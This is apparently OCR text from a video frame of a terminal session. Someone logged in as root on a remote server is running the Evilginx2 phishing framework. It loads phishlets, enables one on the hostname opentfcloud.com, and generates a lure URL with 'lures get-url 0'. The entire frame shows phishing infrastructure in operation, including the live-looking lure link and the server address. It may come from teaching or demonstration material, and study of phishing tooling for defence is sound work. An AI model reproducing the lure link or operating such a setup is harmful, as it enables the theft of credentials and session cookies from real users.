 Terminal Shell Edit View Window Help
359
Wed 9 Jul 11:08 PM
abhijeetyadav — root@ubuntu-s-1vcpu-2gb-nyc1-01: ~/ev5_r2/evilginx2 — ssh root@157.245.137.242 — 80×24
- -- Community Edition
-- -
by Kuba Gretzky (@mrgretzky)
version 3.3.0
[17:36:03] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-
mastery (learn how to create phishlets)
[17:36:03] [inf] loading phishlets from: /root/ev5_r2/evilginx2/phishlets
[17:36:03] [inf] loading configuration from: /root/.evilginx
[17:36:03] [inf] blacklist: loaded 0 ip addresses and 0 ip masks
+------------+----------+-------------+------------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+------------+----------+-------------+------------------+-------------+
| 1 | enabled | visible | opentfcloud.com | |
+------------+----------+-------------+------------------+-------------+
: lures get-url 0
https://opentfcloud.com/iuKRqxcA
: